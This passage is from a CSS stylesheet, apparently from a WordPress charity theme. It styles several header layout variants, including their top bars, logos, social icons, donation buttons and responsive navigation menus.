    justify-content: center;
    width: 54px;
    height: 54px;
    font-size: 0 !important;
    background: #ef2853;
    padding: 0;
    border: none;
    border-radius: 50%;
  }
  .header-layout--paradis .mini-donation div[id*=give-form] .give-btn svg, .header-layout--paradis .mini-donation .give-btn-link svg, .header-layout--paradis .mini-donation div[id*=give-form] .give-btn:before, .header-layout--paradis .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
  .header-layout--paradis .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--paradis .mini-donation .give-btn-link:hover {
    background: #367978;
  }
}
@media (max-width: 575.98px) {
  .header-layout--paradis .mini-donation div[id*=give-form] .give-btn, .header-layout--paradis .mini-donation .give-btn-link {
    width: 100%;
    height: 46px;
    font-size: 0 !important;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--paradis .primary-navigation ul a, .header-layout--paradis .primary-navigation ul.primary-menu a {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #367978;
}
.header-layout--paradis .primary-navigation ul a:hover, .header-layout--paradis .primary-navigation ul.primary-menu a:hover {
  color: #ee2853;
}
.header-layout--paradis .primary-navigation ul li.current_page_item > a, .header-layout--paradis .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #ee2853;
}
.header-layout--paradis .primary-navigation ul ul.sub-menu a, .header-layout--paradis .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #367978;
}
@media (min-width: 992px) {
  .header-layout--paradis .primary-navigation {
    /* Menu destop */
  }
  .header-layout--paradis .primary-navigation ul > li, .header-layout--paradis .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--paradis .primary-navigation ul > li:not( :first-child), .header-layout--paradis .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--paradis .primary-navigation ul > li a, .header-layout--paradis .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--paradis .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--paradis .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--paradis .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--paradis .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--paradis .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--paradis .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--paradis .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--paradis .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--paradis .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--paradis .primary-navigation ul, .header-layout--paradis .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--paradis .primary-navigation ul a, .header-layout--paradis .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--paradis .primary-navigation ul ul li, .header-layout--paradis .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--paradis .primary-navigation ul ul li a, .header-layout--paradis .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--paradis .primary-navigation ul ul li ul li a, .header-layout--paradis .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--paradis .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--paradis .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #367978;
}
.header-layout--paradis .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--paradis .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #367978;
}
.header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #367978;
}
.header-layout--paradis .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--paradis .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--paradis .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--paradis .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--paradis .sticky-branding {
  background: #fff;
}
.header-layout--castor .topbar {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
  background: #4892da;
  padding: 12px 0;
}
.header-layout--castor .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--castor .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--castor .topbar-wrap .topbar-right {
    margin-top: 10px;
  }
}
.header-layout--castor .infor-item {
  display: inline-block;
  vertical-align: middle;
}
.header-layout--castor .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--castor .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--castor .socials {
  display: inline-block;
  vertical-align: middle;
}
.header-layout--castor .socials a {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  color: #fff;
}
.header-layout--castor .socials a:not(:last-child) {
  margin-right: 12px;
}
.header-layout--castor .cst-logo {
  width: 170px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--castor .cst-logo {
    max-width: 140px;
  }
}
.header-layout--castor .extras-navigation .extra-item.active .toggle-icon {
  background: #333;
}
.header-layout--castor .extras-navigation .toggle-icon {
  background: #4892da;
  color: #fff;
}
.header-layout--castor .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--castor .extras-navigation .toggle-icon:hover, .header-layout--castor .extras-navigation .toggle-icon:focus {
  background: #333;
}
.header-layout--castor .extras-navigation .search-form .search-submit {
  background-color: #4892da;
  border-color: #4892da;
}
.header-layout--castor .extras-navigation .search-form .search-submit:hover, .header-layout--castor .extras-navigation .search-form .search-submit:focus {
  background-color: #333;
  border-color: #333;
}
.header-layout--castor .mini-donation div[id*=give-form] .give-btn, .header-layout--castor .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #4892da;
  padding: 15px 30px;
  border-radius: 10px;
}
.header-layout--castor .mini-donation div[id*=give-form] .give-btn svg, .header-layout--castor .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--castor .mini-donation div[id*=give-form] .give-btn svg, .header-layout--castor .mini-donation .give-btn-link svg, .header-layout--castor .mini-donation div[id*=give-form] .give-btn:before, .header-layout--castor .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--castor .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--castor .mini-donation .give-btn-link:hover {
  color: #fff;
  background: #333;
}
@media (max-width: 767.98px) {
  .header-layout--castor .mini-donation div[id*=give-form] .give-btn, .header-layout--castor .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 54px;
    height: 54px;
    font-size: 0 !important;
    padding: 0;
    border: none;
    border-radius: 50%;
  }
  .header-layout--castor .mini-donation div[id*=give-form] .give-btn svg, .header-layout--castor .mini-donation .give-btn-link svg, .header-layout--castor .mini-donation div[id*=give-form] .give-btn:before, .header-layout--castor .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
  .header-layout--castor .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--castor .mini-donation .give-btn-link:hover {
    background: #333;
  }
}
@media (max-width: 575.98px) {
  .header-layout--castor .mini-donation div[id*=give-form] .give-btn, .header-layout--castor .mini-donation .give-btn-link {
    width: 100%;
    height: 46px;
    font-size: 0 !important;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--castor .primary-navigation ul a, .header-layout--castor .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #333;
}
.header-layout--castor .primary-navigation ul a:hover, .header-layout--castor .primary-navigation ul.primary-menu a:hover {
  color: #4892da;
}
.header-layout--castor .primary-navigation ul li.current_page_item > a, .header-layout--castor .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #4892da;
}
.header-layout--castor .primary-navigation ul ul.sub-menu a, .header-layout--castor .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--castor .primary-navigation {
    /* Menu destop */
  }
  .header-layout--castor .primary-navigation ul > li, .header-layout--castor .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--castor .primary-navigation ul > li:not( :first-child), .header-layout--castor .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--castor .primary-navigation ul > li a, .header-layout--castor .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--castor .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--castor .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--castor .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--castor .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--castor .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--castor .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--castor .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--castor .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--castor .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--castor .primary-navigation ul, .header-layout--castor .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--castor .primary-navigation ul a, .header-layout--castor .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--castor .primary-navigation ul ul li, .header-layout--castor .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--castor .primary-navigation ul ul li a, .header-layout--castor .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--castor .primary-navigation ul ul li ul li a, .header-layout--castor .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--castor .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--castor .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--castor .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--castor .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
}
.header-layout--castor .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--castor .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--castor .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--castor .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--castor .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--castor .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--castor .sticky-branding {
  background: #fff;
}
.header-layout--wilson .topbar {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #555;
  background: #f2f2f2;
  padding: 12px 0;
}
.header-layout--wilson .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 991.98px) {
  .header-layout--wilson .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--wilson .topbar-wrap .topbar-right {
    margin-top: 10px;
  }
  .header-layout--wilson .topbar-wrap .infor-item li {
    margin: 0 10px;
  }
  .header-layout--wilson .topbar-wrap .infor-item li:not(:last-child):after {
    display: none;
  }
}
.header-layout--wilson .socials {
  display: inline-block;
  vertical-align: middle;
}
.header-layout--wilson .socials a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 37px;
  height: 37px;
  color: #555;
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.07);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.07);
}
.header-layout--wilson .socials a:not(:last-child) {
  margin-right: 5px;
}
.header-layout--wilson .socials a:hover {
  color: #fff;
  background: #a08958;
}
.header-layout--wilson .infor-item {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-layout--wilson .infor-item li {
  display: inline-block;
}
.header-layout--wilson .infor-item li:not(:last-child):after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  background: #bdbdbd;
  margin: 0 20px;
}
.header-layout--wilson .infor-item li span {
  font-weight: 600;
  text-transform: uppercase;
  color: #a08958;
}
.header-layout--wilson .infor-item li a {
  color: inherit;
}
.header-layout--wilson .infor-item li a:hover {
  color: #a08958;
}
.header-layout--wilson .site-top-branding {
  padding: 20px 0;
  border-bottom: 1px solid #dbdbdb;
}
.header-layout--wilson .top-branding-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-layout--wilson .call-now span {
  display: block;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #a08958;
  margin-bottom: 4px;
}
.header-layout--wilson .call-now a {
  font-size: 22px;
  font-weight: 700;
  color: inherit;
}
.header-layout--wilson .call-now a:hover {
  color: #a08958;
}
.header-layout--wilson .mini-donation div[id*=give-form] .give-btn, .header-layout--wilson .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #a08958;
  padding: 15px 30px;
  border-radius: 0;
}
.header-layout--wilson .mini-donation div[id*=give-form] .give-btn svg, .header-layout--wilson .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--wilson .mini-donation div[id*=give-form] .give-btn svg, .header-layout--wilson .mini-donation .give-btn-link svg, .header-layout--wilson .mini-donation div[id*=give-form] .give-btn:before, .header-layout--wilson .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--wilson .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--wilson .mini-donation .give-btn-link:hover {
  background: #907b4f;
}
@media (max-width: 767.98px) {
  .header-layout--wilson .mini-donation div[id*=give-form] .give-btn, .header-layout--wilson .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    font-size: 0 !important;
    padding: 0;
  }
  .header-layout--wilson .mini-donation div[id*=give-form] .give-btn svg, .header-layout--wilson .mini-donation .give-btn-link svg, .header-layout--wilson .mini-donation div[id*=give-form] .give-btn:before, .header-layout--wilson .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
}
@media (max-width: 575.98px) {
  .header-layout--wilson .mini-donation div[id*=give-form] .give-btn, .header-layout--wilson .mini-donation .give-btn-link {
    width: 50px;
    height: 50px;
    font-size: 0 !important;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--wilson .wls-logo {
  width: 201px;
  height: auto;
}
@media (max-width: 991.98px) {
  .header-layout--wilson .wls-logo {
    position: absolute;
    bottom: 8px;
    left: 15px;
    z-index: 5;
  }
}
@media (max-width: 767.98px) {
  .header-layout--wilson .wls-logo {
    max-width: 140px;
    bottom: 18px;
  }
}
.header-layout--wilson .site-menu-wrap {
  width: 100%;
  min-height: 80px;
  justify-content: center;
}
.header-layout--wilson .primary-navigation ul a, .header-layout--wilson .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  color: #333;
}
.header-layout--wilson .primary-navigation ul a:hover, .header-layout--wilson .primary-navigation ul.primary-menu a:hover {
  color: #4892da;
}
.header-layout--wilson .primary-navigation ul li.current_page_item > a, .header-layout--wilson .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #4892da;
}
.header-layout--wilson .primary-navigation ul ul.sub-menu a, .header-layout--wilson .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--wilson .primary-navigation {
    /* Menu destop */
  }
  .header-layout--wilson .primary-navigation ul > li, .header-layout--wilson .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--wilson .primary-navigation ul > li:not( :first-child), .header-layout--wilson .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--wilson .primary-navigation ul > li a, .header-layout--wilson .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--wilson .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--wilson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--wilson .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--wilson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--wilson .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--wilson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--wilson .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--wilson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--wilson .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--wilson .primary-navigation ul, .header-layout--wilson .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--wilson .primary-navigation ul a, .header-layout--wilson .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--wilson .primary-navigation ul ul li, .header-layout--wilson .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--wilson .primary-navigation ul ul li a, .header-layout--wilson .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--wilson .primary-navigation ul ul li ul li a, .header-layout--wilson .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--wilson .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--wilson .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--wilson .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--wilson .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 700;
  color: #333;
}
.header-layout--wilson .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--wilson .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--wilson .ubermenu-desktop-view {
  margin: 15px 0;
}
.header-layout--wilson .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--wilson .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--wilson .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--wilson .sticky-branding {
  width: 92%;
  background: #fff;
}
.header-layout--wilson .sticky-branding .site-menu-wrap {
  justify-content: flex-end;
}
.header-layout--jorasses .menu-toggle, .header-layout--jorasses .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
  right: 15px;
}
.header-layout--jorasses .site-branding {
  position: absolute;
  top: calc(100% + 30px);
  left: 0;
  width: 100%;
}
.header-layout--jorasses .branding-wrap {
  background-color: rgba(0, 27, 114, 0.8);
}
.header-layout--jorasses .branding-wrap:after {
  content: "";
  position: absolute;
  top: 0;
  left: calc(((100% - 1170px)/ 2) + 1170px);
  width: calc((100% - 1170px)/ 2);
  height: 100px;
  background-color: rgba(0, 27, 114, 0.8);
}
@media (max-width: 1199.98px) {
  .header-layout--jorasses .branding-wrap {
    padding-right: 15px;
  }
  .header-layout--jorasses .branding-wrap:after {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .header-layout--jorasses .branding-wrap .extras-navigation {
    right: 70px !important;
  }
}
.header-layout--jorasses .site-logo.image-logo {
  padding: 0;
}
.header-layout--jorasses .jrs-logo {
  width: 185px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--jorasses .jrs-logo {
    max-width: 140px;
  }
}
.header-layout--jorasses .mini-donation div[id*=give-form] .give-btn, .header-layout--jorasses .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #ea0028;
  padding: 15px 24px;
  border-radius: 2px;
}
.header-layout--jorasses .mini-donation div[id*=give-form] .give-btn svg, .header-layout--jorasses .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--jorasses .mini-donation div[id*=give-form] .give-btn svg, .header-layout--jorasses .mini-donation .give-btn-link svg, .header-layout--jorasses .mini-donation div[id*=give-form] .give-btn:before, .header-layout--jorasses .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--jorasses .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--jorasses .mini-donation .give-btn-link:hover {
  color: #ea0028;
  background: #fff;
}
@media (max-width: 767.98px) {
  .header-layout--jorasses .mini-donation div[id*=give-form] .give-btn, .header-layout--jorasses .mini-donation .give-btn-link {
    width: auto;
    height: 50px;
    line-height: 50px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--jorasses .mini-donation div[id*=give-form] .give-btn, .header-layout--jorasses .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--jorasses .primary-navigation ul a, .header-layout--jorasses .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  color: #fff;
}
@media (max-width: 991.98px) {
  .header-layout--jorasses .primary-navigation ul a, .header-layout--jorasses .primary-navigation ul.primary-menu a {
    color: #333;
  }
}
.header-layout--jorasses .primary-navigation ul a:hover, .header-layout--jorasses .primary-navigation ul.primary-menu a:hover {
  color: #ea0028;
}
.header-layout--jorasses .primary-navigation ul li.current_page_item > a, .header-layout--jorasses .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #ea0028;
}
.header-layout--jorasses .primary-navigation ul ul.sub-menu a, .header-layout--jorasses .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--jorasses .primary-navigation {
    /* Menu destop */
  }
  .header-layout--jorasses .primary-navigation ul > li, .header-layout--jorasses .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--jorasses .primary-navigation ul > li:not( :first-child), .header-layout--jorasses .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 0;
  }
  .header-layout--jorasses .primary-navigation ul > li a, .header-layout--jorasses .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 40px 24px;
  }
  .header-layout--jorasses .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--jorasses .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--jorasses .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--jorasses .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--jorasses .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--jorasses .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .header-layout--jorasses .primary-navigation ul > li a, .header-layout--jorasses .primary-navigation .primary-menu > li a {
    padding: 40px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--jorasses .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--jorasses .primary-navigation ul, .header-layout--jorasses .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--jorasses .primary-navigation ul a, .header-layout--jorasses .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--jorasses .primary-navigation ul ul li, .header-layout--jorasses .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--jorasses .primary-navigation ul ul li a, .header-layout--jorasses .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--jorasses .primary-navigation ul ul li ul li a, .header-layout--jorasses .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--jorasses .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--jorasses .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--jorasses .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--jorasses .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
}
@media (max-width: 991.98px) {
  .header-layout--jorasses .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
    color: #333;
  }
}
.header-layout--jorasses .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--jorasses .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--jorasses .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--jorasses .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  background-color: #fff;
}
.header-layout--jorasses .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--jorasses .sticky-branding {
  background: #001b72;
}
.header-layout--jorasses .sticky-branding .branding-wrap {
  background: transparent;
}
.header-layout--jorasses .sticky-branding .branding-wrap:after {
  display: none;
}
.header-layout--grouse .site-header {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--grouse .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--grouse .menu-toggle:before, .header-layout--grouse .menu-toggle:after {
  background: #fff;
}
.header-layout--grouse .topbar {
  background: #161c7f;
  padding: 6px 0;
}
.header-layout--grouse .topbar-wrap {
  text-align: right;
}
.header-layout--grouse .topbar-wrap > div {
  display: inline-block;
  vertical-align: middle;
  margin: 4px 0;
}
.header-layout--grouse .topbar-wrap > div:not(:last-child) {
  margin-right: 40px;
}
@media (max-width: 767.98px) {
  .header-layout--grouse .topbar-wrap {
    text-align: center;
  }
  .header-layout--grouse .topbar-wrap > div {
    margin: 4px 10px;
  }
  .header-layout--grouse .topbar-wrap > div:not(:last-child) {
    margin-right: 10px;
  }
}
.header-layout--grouse .infor-item {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
}
.header-layout--grouse .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #da9100;
  margin: -2px 4px 0 0;
}
.header-layout--grouse .infor-item a {
  color: inherit;
}
.header-layout--grouse .socials a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  color: #fff;
  background: rgba(25, 25, 25, 0.3);
  border-radius: 3px;
}
.header-layout--grouse .socials a:hover {
  background: #da9100;
}
.header-layout--grouse .socials a:not(:last-child) {
  margin-right: 4px;
}
.header-layout--grouse .socials a svg {
  fill: currentColor;
}
.header-layout--grouse .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--grouse .grs-logo {
  width: 191px;
  height: auto;
  margin-top: -50px;
}
@media (max-width: 991.98px) {
  .header-layout--grouse .grs-logo {
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .header-layout--grouse .grs-logo {
    max-width: 140px;
  }
}
.header-layout--grouse .mini-donation div[id*=give-form] .give-btn, .header-layout--grouse .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #da9100;
  padding: 15px 35px;
  border-radius: 5px;
}
